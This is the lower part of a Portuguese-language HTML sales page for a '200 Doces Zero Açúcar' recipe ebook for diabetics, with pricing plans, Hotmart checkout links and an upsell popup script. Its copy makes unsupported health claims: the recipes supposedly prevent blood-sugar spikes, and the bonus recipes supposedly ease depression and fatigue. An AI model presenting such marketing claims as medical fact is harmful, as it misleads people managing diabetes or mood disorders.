            display: flex;
            align-items: center;
            justify-content: center;
            gap: 14px;
            margin-bottom: 22px;
        }

        .upsell-price-old {
            font-size: 20px;
            color: var(--text-muted);
            text-decoration: line-through;
        }

        .upsell-price-new {
            font-family: 'Lora', serif;
            font-size: 48px;
            font-weight: 800;
            color: var(--primary);
            line-height: 1;
        }

        .upsell-price-label {
            font-size: 13px;
            background: var(--secondary);
            color: #fff;
            border-radius: 8px;
            padding: 4px 10px;
            font-weight: 700;
            align-self: flex-start;
            margin-top: 8px;
        }

        .upsell-items {
            list-style: none;
            text-align: left;
            margin-bottom: 26px;
            background: rgba(212, 106, 67, 0.04);
            border: 1px solid var(--glass-border);
            border-radius: 16px;
            padding: 18px 20px;
        }

        .upsell-items li {
            font-size: 14px;
            color: var(--text-main);
            padding: 5px 0;
            display: flex;
            align-items: flex-start;
            gap: 8px;
        }

        .upsell-items li .icon {
            flex-shrink: 0;
            margin-top: 1px;
        }

        .upsell-btn-upgrade {
            display: block;
            width: 100%;
            padding: 18px 24px;
            background: var(--primary-dark);
            color: #fff;
            font-weight: 800;
            font-size: 17px;
            text-decoration: none;
            border-radius: 14px;
            border: none;
            cursor: pointer;
            transition: all 0.3s;
            box-shadow: 0 8px 25px rgba(184, 82, 43, 0.35);
            text-transform: uppercase;
            letter-spacing: 0.5px;
            margin-bottom: 12px;
        }

        .upsell-btn-upgrade:hover {
            background: #9e4522;
            transform: translateY(-2px);
            box-shadow: 0 12px 32px rgba(184, 82, 43, 0.5);
        }

        .upsell-btn-basic {
            display: block;
            width: 100%;
            background: none;
            border: none;
            font-size: 13px;
            color: var(--text-muted);
            cursor: pointer;
            padding: 8px;
            text-decoration: underline;
            text-underline-offset: 3px;
            transition: color 0.2s;
        }

        .upsell-btn-basic:hover {
            color: var(--primary);
        }

        @media (max-width: 480px) {
            .upsell-modal {
                padding: 32px 22px 28px;
            }

            .upsell-price-new {
                font-size: 40px;
            }
        }
    </style>
</head>

<body>

    <div class="bg-orb orb-1"></div>
    <div class="bg-orb orb-2"></div>

    <header>
        <div class="container nav-content">
            <a href="#" class="logo">200 DOCES ZERO AÇÚCAR</a>
            <a href="#oferta" class="btn-glow">APROVEITAR OFERTA</a>
        </div>
    </header>

    <main>
        <section class="hero">
            <div class="container hero-grid">
                <div class="hero-text">
                    <h1>Sente Saudade de um <span class="highlight">Doce de Verdade?</span></h1>
                    <p>Volte a sentir o prazer de comer sobremesas deliciosas sem culpa e sem medo. Nossas receitas
                        foram criadas para manter sua <strong>glicemia controlada</strong>, devolvendo a liberdade à sua
                        alimentação.
                    </p>
                    <a href="#oferta" class="cta-button-large"
                        style="width: auto; display: inline-block; font-size: 18px; padding: 16px 32px;">APROVEITAR
                        OFERTA</a>
                </div>
                <div class="hero-img-wrapper">
                    <img src="images/hero.webp" alt="Doces Zero Açúcar" class="hero-img" fetchpriority="high"
                        width="1024" height="1024">
                    <div class="floating-badge" style="text-align: center; font-size: 14px;">
                        OFERTA LIMITADA<br>DE <span style="text-decoration: line-through;">R$67</span> POR<br><span
                            style="font-size: 24px;">R$10</span>
                    </div>
                </div>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <h2 class="section-title" data-aos="fade-up">O AÇÚCAR É UM INIMIGO SILENCIOSO.</h2>
                <div style="text-align: center; margin-bottom: 40px; font-size: 24px; color: var(--text-muted);">VEJA OS
                    MALES QUE ELE CAUSA:</div>
                <div class="problem-grid">
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="100">
                        <span class="problem-icon">🩸</span>
                        <h3>Picos de Glicemia</h3>
                        <p class="text-muted">Descontrole do diabetes e riscos à saúde.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="200">
                        <span class="problem-icon">⚖️</span>
                        <h3>Ganho de Peso</h3>
                        <p class="text-muted">Acúmulo de gordura e dificuldade de emagrecer.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="300">
                        <span class="problem-icon">😴</span>
                        <h3>Cansaço Constante</h3>
                        <p class="text-muted">Fadiga e falta de energia no dia a dia.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="400">
                        <span class="problem-icon">❤️</span>
                        <h3>Riscos Cardíacos</h3>
                        <p class="text-muted">Aumento da pressão e colesterol.</p>
                    </div>
                </div>
            </div>
        </section>

        <section class="section secret">
            <div class="container secret-content">
                <h2 class="section-title" data-aos="zoom-in">Chega de Vontade! Transforme Sua Vida com o Ebook 200 Doces
                    Zero Açúcar</h2>
                <div style="max-width: 800px; margin: 0 auto; text-align: center;">
                    <p style="font-size: 20px; color: var(--text-muted); margin-bottom: 24px;">Imagine poder saborear um
                        pudim cremoso, um bolo fofinho ou um brigadeiro no ponto, tudo isso com a tranquilidade de saber
                        que sua saúde está protegida.</p>
                    <p style="font-size: 18px; color: var(--text-main); margin-bottom: 24px;">Criamos mais de 200
                        receitas fáceis e rápidas, com ingredientes acessíveis, pensadas especialmente para quem é
                        diabético ou busca uma alimentação que não cause picos de glicemia. <strong>É o fim da
                            privação!</strong></p>
                </div>

                <div class="carousel-container">
                    <div class="carousel-track">
                        <!-- Original Set -->
                        <!-- Original Set -->
                        <div class="carousel-item">
                            <img src="images/img1.webp" alt="Sobremesa Zero Açúcar 1" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img2.webp" alt="Sobremesa Zero Açúcar 2" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img3.webp" alt="Sobremesa Zero Açúcar 3" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img4.webp" alt="Sobremesa Zero Açúcar 4" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img5.webp" alt="Sobremesa Zero Açúcar 5" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img6.webp" alt="Sobremesa Zero Açúcar 6" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img7.webp" alt="Sobremesa Zero Açúcar 7" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img8.webp" alt="Sobremesa Zero Açúcar 8" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img9.webp" alt="Sobremesa Zero Açúcar 9" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img10.webp" alt="Sobremesa Zero Açúcar 10" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img11.webp" alt="Sobremesa Zero Açúcar 11" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img12.webp" alt="Sobremesa Zero Açúcar 12" loading="lazy" width="600"
                                height="600">
                        </div>

                        <!-- Duplicate Set for Infinite Loop -->
                        <div class="carousel-item">
                            <img src="images/img1.webp" alt="Sobremesa Zero Açúcar 1" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img2.webp" alt="Sobremesa Zero Açúcar 2" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img3.webp" alt="Sobremesa Zero Açúcar 3" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img4.webp" alt="Sobremesa Zero Açúcar 4" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img5.webp" alt="Sobremesa Zero Açúcar 5" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img6.webp" alt="Sobremesa Zero Açúcar 6" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img7.webp" alt="Sobremesa Zero Açúcar 7" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img8.webp" alt="Sobremesa Zero Açúcar 8" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img9.webp" alt="Sobremesa Zero Açúcar 9" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img10.webp" alt="Sobremesa Zero Açúcar 10" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img11.webp" alt="Sobremesa Zero Açúcar 11" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img12.webp" alt="Sobremesa Zero Açúcar 12" loading="lazy" width="600"
                                height="600">
                        </div>
                    </div>
                </div>
            </div>
        </section>




        <section class="section">
            <div class="container">
                <h2 class="section-title" data-aos="fade-up">Por Que Nossas Receitas Trazem Tanta Paz de Espírito?</h2>
                <div class="problem-grid">
                    <div class="glass-card problem-item" data-aos="fade-up">
                        <span class="problem-icon">1</span>
                        <h3>DESENVOLVIDO PARA DIABÉTICOS</h3>
                        <p class="text-muted">Cada receita foi criada pensando em você. Use ingredientes que não causam
                            picos de glicemia.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="100">
                        <span class="problem-icon">2</span>
                        <h3>ADEUS À RESTRIÇÃO SEVERA</h3>
                        <p class="text-muted">Com centenas de opções, você nunca mais vai se sentir privado de comer o
                            que gosta.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="200">
                        <span class="problem-icon">3</span>
                        <h3>NOITES DE SONO MAIS TRANQUILAS</h3>
                        <p class="text-muted">Evitar os picos de açúcar ajuda a ter um descanso mais profundo e
                            reparador.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="300">
                        <span class="problem-icon">4</span>
                        <h3>MENOS ESTRESSE E ANSIEDADE</h3>
                        <p class="text-muted">Sinta o alívio de saborear uma sobremesa sem a ansiedade de medir a
                            glicemia logo depois.</p>
                    </div>
                </div>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <h2 class="section-title" data-aos="fade-up">O QUE VOCÊ VAI ENCONTRAR</h2>
                <div class="problem-grid">
                    <div class="glass-card problem-item" data-aos="fade-up">
                        <span class="problem-icon">🍮</span>
                        <h3>Pudins Cremosos</h3>
                        <p class="text-muted">Levíssimos e deliciosos.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="100">
                        <span class="problem-icon">🍰</span>
                        <h3>Bolos Fofinhos</h3>
                        <p class="text-muted">Crescem e ficam macios.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="200">
                        <span class="problem-icon">🍬</span>
                        <h3>Brigadeiros</h3>
                        <p class="text-muted">O ponto perfeito sem cristalizar.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="300">
                        <span class="problem-icon">🍨</span>
                        <h3>Mousses</h3>
                        <p class="text-muted">Textura aerada e sabor intenso.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="400">
                        <span class="problem-icon">🍪</span>
                        <h3>Biscoitos</h3>
                        <p class="text-muted">Crocantes e saudáveis.</p>
                    </div>
                </div>
            </div>
        </section>

        <section class="section" style="background: rgba(95, 122, 97, 0.03);">
            <div class="container hero-grid">
                <div class="hero-img-wrapper" data-aos="fade-right">
                    <img src="images/Isadora.webp" alt="Isadora Leblanc" class="hero-img" width="800" height="625"
                        loading="lazy" decoding="async"
                        style="transform: none; border-radius: 50%; max-width: 360px; width: 100%; height: auto; object-fit: cover; margin: 0 auto; box-shadow: 0 15px 35px rgba(44, 37, 32, 0.1); border: 6px solid #ffffff;">
                </div>
                <div class="hero-text" data-aos="fade-left">
                    <h2 class="section-title" style="text-align: left; margin-bottom: 24px; font-size: 36px;">Olá! Eu
                        sou a Isadora Leblanc</h2>
                    <p class="text-muted" style="margin-bottom: 16px;">Sou Isadora Leblanc, chef especializada em
                        culinária saudável. Minha paixão é transformar ingredientes naturais em pratos saborosos,
                        criativos e nutritivos. Acredito que comer bem é um dos maiores cuidados que podemos ter com nós
                        mesmos, e por isso desenvolvo receitas que unem saúde, equilíbrio e muito sabor.</p>
                    <p class="text-muted">Meu propósito é mostrar que é possível manter uma alimentação saudável sem
                        abrir mão do prazer à mesa. Compartilho minhas criações e dicas práticas para ajudar você a ter
                        mais qualidade de vida, leveza e bem-estar no dia a dia.</p>
                </div>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <h2 class="section-title">A Tranquilidade de Quem Já Experimentou</h2>
                <p style="text-align: center; color: var(--text-muted); margin-bottom: 40px; font-size: 20px;">VEJA A
                    OPINIÃO SINCERA DE QUEM VOLTOU A COMER DOCE SEM MEDO:</p>
                <!-- Image Testimonials Carousel -->
                <div class="img-depo-carousel">
                    <div class="img-depo-track">
                        <!-- Original Set -->
                        <div class="img-depo-item">
                            <img src="depoimentos/depo1.webp" alt="Depoimento 1" loading="lazy" width="540"
                                height="741">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo2.webp" alt="Depoimento 2" loading="lazy" width="540"
                                height="894">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo3.webp" alt="Depoimento 3" loading="lazy" width="540"
                                height="846">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo4.webp" alt="Depoimento 4" loading="lazy" width="600"
                                height="900">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo5.webp" alt="Depoimento 5" loading="lazy" width="600"
                                height="750">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo6.webp" alt="Depoimento 6" loading="lazy" width="600"
                                height="750">
                        </div>
                        <!-- Duplicate Set for Infinite Loop -->
                        <div class="img-depo-item">
                            <img src="depoimentos/depo1.webp" alt="Depoimento 1" loading="lazy" width="540"
                                height="741">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo2.webp" alt="Depoimento 2" loading="lazy" width="540"
                                height="894">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo3.webp" alt="Depoimento 3" loading="lazy" width="540"
                                height="846">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo4.webp" alt="Depoimento 4" loading="lazy" width="600"
                                height="900">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo5.webp" alt="Depoimento 5" loading="lazy" width="600"
                                height="750">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo6.webp" alt="Depoimento 6" loading="lazy" width="600"
                                height="750">
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <h2 class="section-title" data-aos="fade-up">VEJA SEUS BÔNUS!</h2>
                <p style="text-align: center; color: var(--text-muted); margin-bottom: 10px;">Adquirindo hoje o livro
                    digital "200 Doces Zero Açúcar"</p>
                <p style="text-align: center; color: var(--secondary); font-weight: 800; margin-bottom: 40px;">Você terá
                    acesso à 6 Bônus Incríveis</p>

                <div class="problem-grid">
                    <div class="glass-card" data-aos="fade-up">
                        <img src="bonus/bonus1.webp" alt="Ebook Bolos Diet" class="bonus-img" width="600" height="407">
                        <h3 style="color: var(--primary);">BÔNUS 1</h3>
                        <h4>Bolos Diet</h4>
                        <p class="text-muted">20 receitas de bolos irresistíveis e zero açúcar.</p>
                        <p style="color: var(--secondary); font-weight: 800;">GRÁTIS</p>
                    </div>
                    <div class="glass-card" data-aos="fade-up" data-aos-delay="100">
                        <img src="bonus/bonus2.webp" alt="Ebook Páscoa Zero Açúcar" class="bonus-img" width="600"
                            height="407">
                        <h3 style="color: var(--primary);">BÔNUS 2</h3>
                        <h4>Páscoa Zero Açúcar</h4>
                        <p class="text-muted">20 receitas de ovos de páscoa e delícias.</p>
                        <p style="color: var(--secondary); font-weight: 800;">GRÁTIS</p>
                    </div>
                    <div class="glass-card" data-aos="fade-up" data-aos-delay="200">
                        <img src="bonus/bonus3.webp" alt="Ebook Pizzas Low Carb" class="bonus-img" width="600"
                            height="600">
                        <h3 style="color: var(--primary);">BÔNUS 3</h3>
                        <h4>Pizzas Low Carb</h4>
                        <p class="text-muted">Deliciosas, saudáveis e feitas na Airfryer.</p>
                        <p style="color: var(--secondary); font-weight: 800;">GRÁTIS</p>
                    </div>
                    <div class="glass-card" data-aos="fade-up" data-aos-delay="300">
                        <img src="bonus/bonus4.webp" alt="Ebook Melhora do Humor & Menopausa" class="bonus-img"
                            width="600" height="488">
                        <h3 style="color: var(--primary);">BÔNUS 4</h3>
                        <h4>Melhora do Humor & Menopausa</h4>
                        <p class="text-muted">Receitas que ajudam a reduzir depressão e fadiga.</p>
                        <p style="color: var(--secondary); font-weight: 800;">GRÁTIS</p>
                    </div>
                    <div class="glass-card" data-aos="fade-up" data-aos-delay="400">
                        <img src="bonus/bonus5.webp" alt="Ebook Chocotones Irresistíveis" class="bonus-img" width="600"
                            height="600">
                        <h3 style="color: var(--primary);">BÔNUS 5</h3>
                        <h4>Chocotones Irresistíveis</h4>
                        <p class="text-muted">Sem açúcar, glúten ou lactose.</p>
                        <p style="color: var(--secondary); font-weight: 800;">GRÁTIS</p>
                    </div>
                    <div class="glass-card" data-aos="fade-up" data-aos-delay="500">
                        <img src="bonus/bonus6.webp" alt="Ebook Refeições de Microondas" class="bonus-img" width="600"
                            height="600">
                        <h3 style="color: var(--primary);">BÔNUS 6</h3>
                        <h4>Refeições de Microondas</h4>
                        <p class="text-muted">Práticas e Low Carb para emagrecer.</p>
                        <p style="color: var(--secondary); font-weight: 800;">GRÁTIS</p>
                    </div>
                </div>
            </div>
        </section>

        <section class="section" id="oferta">
            <div class="container">
                <h2 class="section-title" data-aos="fade-up">Escolha Seu Plano</h2>

                <div class="pricing-container">
                    <!-- Basic Plan -->
                    <div class="pricing-box basic glass-card" data-aos="zoom-in" data-aos-delay="100">
                        <h3>PLANO BÁSICO</h3>
                        <p style="color: var(--text-muted); margin-bottom: 20px;">De R$67 por apenas:</p>
                        <div class="price-tag">R$ 10,00</div>
                        <ul style="text-align: left; list-style: none; margin-bottom: 32px; color: var(--text-muted);">
                            <li style="margin-bottom: 12px;">✅ 200 Receitas de Doces Zero Açúcar</li>
                            <li style="margin-bottom: 12px;">✅ Entrega via WhatsApp e Email</li>
                            <li style="margin-bottom: 12px;">✅ 6 Bônus Exclusivos</li>
                            <li style="margin-bottom: 12px;">✅ Acesso Vitalício</li>
                        </ul>
                        <button id="btn-basic-plan" class="btn-glow"
                            style="border: 2px solid var(--primary-dark); background: transparent; color: var(--primary-dark); cursor: pointer; font-family: inherit; font-size: inherit; width: 100%;">QUERO
                            COMPRAR!</button>
                    </div>

                    <!-- Complete Plan -->
                    <div class="pricing-box premium glass-card" data-aos="zoom-in">
                        <div class="floating-badge"
                            style="position: absolute; top: 15px; right: 15px; transform: rotate(5deg); box-shadow: 0 5px 15px rgba(184,82,43,0.3); animation: bounce 3s infinite ease-in-out; font-size: 12px; padding: 8px 16px; background: var(--primary-dark); color: #ffffff;">
                            MAIS VENDIDO
                        </div>
                        <h3>PLANO COMPLETO</h3>
                        <p style="color: var(--text-muted); margin-bottom: 20px;">De R$97 por apenas:</p>
                        <div class="price-tag">R$ 27,00</div>
                        <p style="color: var(--primary); font-weight: bold; margin-bottom: 16px;">VOCÊ LEVA JUNTO:</p>
                        <ul style="text-align: left; list-style: none; margin-bottom: 32px; color: var(--text-muted);">
                            <li style="margin-bottom: 12px;">✅ Todos os itens do plano básico</li>
                            <li style="margin-bottom: 12px;">✅ + 720 Receitas Zero Glúten e Açúcar</li>
                            <li style="margin-bottom: 12px;">✅ Panetones sem Glúten/Lactose</li>
                            <li style="margin-bottom: 12px;">✅ Ebook Panetones Artesanal Lucrativo</li>
                            <li style="margin-bottom: 12px;">✅ Livro de Pães, Bolos e Biscoitos sem Glúten</li>
                            <li style="margin-bottom: 12px;">✅ 6 Bônus Exclusivos</li>
                            <li style="margin-bottom: 12px;">✅ Acesso Vitalício</li>
                        </ul>
                        <a href="https://pay.hotmart.com/U100140375P?off=tmsgayje&checkoutMode=10"
                            class="cta-button-large">QUERO
                            COMPRAR!</a>
                    </div>
                </div>

                <div
                    style="margin-top: 60px; border-top: 1px solid var(--glass-border); padding-top: 40px; text-align: center; max-width: 800px; margin-left: auto; margin-right: auto;">

                    <!-- SVG Guarantee Badge -->
                    <svg width="90" height="90" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"
                        style="margin: 0 auto 20px auto; display: block; filter: drop-shadow(0 4px 10px rgba(212, 106, 67, 0.1));">
                        <circle cx="50" cy="50" r="44" stroke="var(--primary)" stroke-width="2" stroke-dasharray="4 4"
                            fill="none" />
                        <circle cx="50" cy="50" r="40" fill="var(--primary)" fill-opacity="0.05" stroke="var(--primary)"
                            stroke-width="3" />
                        <text x="50" y="46" font-family="'Lora', serif" font-size="24" font-weight="bold"
                            fill="var(--primary)" text-anchor="middle">7</text>
                        <text x="50" y="58" font-family="'Outfit', sans-serif" font-size="10" font-weight="800"
                            fill="var(--primary)" text-anchor="middle" letter-spacing="1">DIAS</text>
                        <text x="50" y="68" font-family="'Outfit', sans-serif" font-size="7" font-weight="600"
                            fill="var(--text-muted)" text-anchor="middle">DE GARANTIA</text>
                    </svg>

                    <h3
                        style="color: var(--primary); margin-bottom: 16px; font-family: 'Lora', serif; font-size: 24px; font-weight: 700;">
                        GARANTIA INCONTESTÁVEL DE 7 DIAS</h3>
                    <p style="font-size: 16px; color: var(--text-muted); margin-bottom: 16px;">Caso não goste do que
                        encontrar, pode ficar tranquilo e sereno. Eu devolvo seu dinheiro de volta - e sem perguntas -
                        em até 7 dias após a compra, ok?</p>
                    <p style="font-size: 14px; color: var(--text-muted); margin-bottom: 24px;">(Mas eu tenho certeza que
                        você vai adorar!)</p>
                </div>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <h2 class="section-title" data-aos="fade-up">Perguntas Frequentes</h2>
                <div class="faq-container" style="max-width: 800px; margin: 0 auto;">
                    <div class="glass-card" style="margin-bottom: 16px; padding: 24px; text-align: left;"
                        data-aos="fade-up">
                        <h3 style="color: var(--primary); margin-bottom: 8px;">Como recebo o acesso?</h3>
                        <p class="text-muted">O acesso é enviado imediatamente para seu e-mail e WhatsApp logo após a
                            confirmação do pagamento.</p>
                    </div>
                    <div class="glass-card" style="margin-bottom: 16px; padding: 24px; text-align: left;"
                        data-aos="fade-up">
                        <h3 style="color: var(--primary); margin-bottom: 8px;">As receitas servem para diabéticos?</h3>
                        <p class="text-muted">Sim! Todas as receitas são Zero Açúcar e foram pensadas para não causar
                            picos de glicemia.</p>
                    </div>
                    <div class="glass-card" style="margin-bottom: 16px; padding: 24px; text-align: left;"
                        data-aos="fade-up">
                        <h3 style="color: var(--primary); margin-bottom: 8px;">Preciso de ingredientes difíceis?</h3>
                        <p class="text-muted">Não. Focamos em ingredientes acessíveis e fáceis de encontrar em qualquer
                            supermercado ou loja de produtos naturais.</p>
                    </div>
                    <div class="glass-card" style="margin-bottom: 16px; padding: 24px; text-align: left;"
                        data-aos="fade-up">
                        <h3 style="color: var(--primary); margin-bottom: 8px;">E se eu não gostar?</h3>
                        <p class="text-muted">Você tem 7 dias de garantia incondicional. Se não gostar, devolvemos seu
                            dinheiro.</p>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <footer style="padding: 40px 0; text-align: center; border-top: 1px solid var(--glass-border);">
        <div class="container">
            <p>&copy; 2025 200 Doces Zero Açúcar. Todos os direitos reservados.</p>
            <p style="font-size: 12px; color: var(--text-muted); margin-top: 8px;">Este site não é afiliado ao Facebook
                ou a qualquer entidade do Facebook. Depois que você sair do Facebook, a responsabilidade não é deles e
                sim do nosso site.</p>
            <div style="margin-top: 20px;">
                <a href="politica-de-privacidade.html"
                    style="color: var(--primary-dark); text-decoration: underline; margin: 0 10px; font-weight: 600;">Política
                    de
                    Privacidade</a> |
                <a href="termos-de-uso.html"
                    style="color: var(--primary-dark); text-decoration: underline; margin: 0 10px; font-weight: 600;">Termos
                    de Uso</a>
            </div>
        </div>
    </footer>

    <script src="https://unpkg.com/aos@2.3.1/dist/aos.js" defer></script>
    <script>
        // Defer AOS init to avoid forced reflow during initial load
        window.addEventListener('load', function () {
            // Usa requestAnimationFrame para inicializar o AOS depois que o navegador 
            // pintar o layout principal, reduzindo Reflows Forçados.
            requestAnimationFrame(function () {
                requestAnimationFrame(function () {
                    AOS.init({
                        duration: 800,
                        once: true
                    });
                });
            });
        });

        // Countdown removed
    </script>

    <!-- ===== UPSELL POPUP HTML ===== -->
    <div id="upsell-overlay" role="dialog" aria-modal="true" aria-labelledby="upsell-title">
        <div class="upsell-modal">
            <button class="upsell-close" id="upsell-close-btn" aria-label="Fechar">&times;</button>

            <div class="upsell-badge">🔥 Oferta especial para você!</div>

            <h2 class="upsell-title" id="upsell-title">
                Espere! Leve o <span>Plano Completo</span><br>por apenas mais R$7!
            </h2>
            <p class="upsell-subtitle">
                Você escolheu o Plano Básico por R$10. Por <strong>R$17 no total</strong>, você garante centenas de
                receitas a mais e bônus exclusivos!
            </p>

            <div class="upsell-price-row">
                <span class="upsell-price-old">De R$97</span>
                <div>
                    <div class="upsell-price-new">R$ 17</div>
                </div>
                <span class="upsell-price-label">HOJE APENAS</span>
            </div>

            <ul class="upsell-items">
                <li><span class="icon">✅</span> <span>Tudo do Plano Básico (200 receitas + 6 bônus)</span></li>
                <li><span class="icon">✅</span> <span>+ 720 Receitas Zero Glúten e Açúcar</span></li>
                <li><span class="icon">✅</span> <span>Panetones sem Glúten/Lactose</span></li>
                <li><span class="icon">✅</span> <span>Ebook Panetones Artesanal Lucrativo</span></li>
                <li><span class="icon">✅</span> <span>Livro de Pães, Bolos e Biscoitos sem Glúten</span></li>
                <li><span class="icon">✅</span> <span>Acesso Vitalício</span></li>
            </ul>

            <a href="https://pay.hotmart.com/U100140375P?off=1ymg5qxw&checkoutMode=10" class="upsell-btn-upgrade"
                id="upsell-btn-upgrade">
                🚀 SIM! QUERO O PLANO COMPLETO POR R$17!
            </a>

            <a href="https://pay.hotmart.com/U100027702E?off=dj8txek8&checkoutMode=10"
                class="upsell-btn-basic" id="upsell-btn-basic">
                Não, prefiro ficar só com o Plano Básico por R$10
            </a>
        </div>
    </div>

    <script>
        // ===== UPSELL POPUP LOGIC =====
        var BASIC_URL = 'https://pay.hotmart.com/U100027702E?off=dj8txek8&checkoutMode=10';
        var overlay = document.getElementById('upsell-overlay');
        var btnBasicPlan = document.getElementById('btn-basic-plan');
        var btnClose = document.getElementById('upsell-close-btn');
        var btnBasic = document.getElementById('upsell-btn-basic');
        var btnUpgrade = document.getElementById('upsell-btn-upgrade');
        var scrollY = 0;

        function lockBody() {
            // Trava o body sem causar salto na página
            scrollY = window.scrollY;
            document.body.style.position = 'fixed';
            document.body.style.top = '-' + scrollY + 'px';
            document.body.style.width = '100%';
            document.body.style.overflowY = 'scroll'; /* evita mudança de largura */
        }

        function unlockBody() {
            document.body.style.position = '';
            document.body.style.top = '';
            document.body.style.width = '';
            document.body.style.overflowY = '';
            window.scrollTo(0, scrollY);   /* volta exatamente onde estava */
        }

        function openUpsell() {
            lockBody();
            overlay.classList.add('active');
        }

        function closeUpsell() {
            overlay.classList.remove('active');
            unlockBody();
        }

        // Obtém a URL do Plano Básico preservando todas as UTMs e parâmetros rastreados pela UTMify
        function getBasicUrl() {
            var basicLink = document.getElementById('upsell-btn-basic');
            if (basicLink && basicLink.href && basicLink.href.includes('pay.hotmart.com')) {
                return basicLink.href;
            }
            try {
                var url = new URL(BASIC_URL);
                var search = new URLSearchParams(window.location.search);
                search.forEach(function (val, key) {
                    if (!url.searchParams.has(key)) {
                        url.searchParams.set(key, val);
                    }
                });
                return url.toString();
            } catch (_) {
                return BASIC_URL;
            }
        }

        function goBasic() {
            closeUpsell();
            window.location.href = getBasicUrl();
        }

        if (btnBasicPlan) btnBasicPlan.addEventListener('click', openUpsell);
        if (btnClose)     btnClose.addEventListener('click', closeUpsell);
        if (btnBasic)     btnBasic.addEventListener('click', function () { closeUpsell(); });
        if (btnUpgrade)   btnUpgrade.addEventListener('click', function () { closeUpsell(); });

        overlay.addEventListener('click', function (e) {
            if (e.target === overlay) closeUpsell();
        });
        document.addEventListener('keydown', function (e) {
            if (e.key === 'Escape' && overlay.classList.contains('active')) closeUpsell();
        });
    </script>
    <!-- Analytics Tracker -->
    <script src="analytics.js" defer></script>
</body>

</html>
</file>
